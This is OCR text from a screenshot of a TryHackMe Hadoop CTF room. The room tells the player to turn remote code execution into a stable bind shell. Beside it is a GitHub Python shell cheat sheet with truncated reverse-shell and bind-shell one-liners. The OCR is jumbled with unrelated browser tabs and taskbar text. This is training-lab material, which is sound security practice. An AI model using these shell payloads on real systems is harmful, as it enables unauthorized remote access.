 TryHackMe | Dashboard
TryHackMe | Hacking H
largest Hadoop cluster
https://tryhackme.com/room/hackinghadoop
140%
Getting Started
iSupport® - Knowled...
Astra Schedule - Hom...
Live - XProtect® Web...
iSupport - Sandbox
Title
HadoopCTF_
2
IP Address
10.10.20.237
Expires
1h 07m 38s
Add 1
hour
Terminate
Task 4 Rocking it like Led
Task 5 Keeping tabs on all these keys
Finally, you have RCE. At this point, you should probably
consider getting a stable shell using your preferred method.
While the entire challenge can be solved from a single
notebook, this is just making your life more difficult than it
honestly should be. Go get that stable shell before moving on.
Note: A bit of an added twist, but reverse shells will probably
not do the trick in this lab, since the Hadoop network does not
have the relevant routes to communicate back on the VPN. This
is often normal behaviour in Hadoop networks for additional
security, ensuring that the network can't communicate out
itself. This may be the ideal time to test your bind shell skills.
You're back? Awesome!
schedule
Highlight All
Match Case
Match Diacritics
Whole Words
1 of
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.1
TryHackMe | Hacking Had
TestNode - Zeppelin
GitHub - shelld3v/Python-
github.com/shelld3v/Python-shell-cheat-sheet
iSupport® - Kn...
Astra Schedule...
Live - XProtect...
iSupport - San...
Attendance En...
Why Part A
co...
README.md
Releases
No releases published
Packages
No packages published
Ipv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
Ipv6
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET6,socket
Bind shell
Ipv4
dup2(c.fileno(),1);os.dup2(c.fileno(),2);p=subprocess.call(["/bin/sh","-i"])'
Ipv6
python -c 'import socket,os,subprocess;s=socket.socket(socket.AF_INET6,socket
Windows
thmhadoop....ovpn
HACK SMARTER
Right Ctrl
10:57 PM
6/22/2022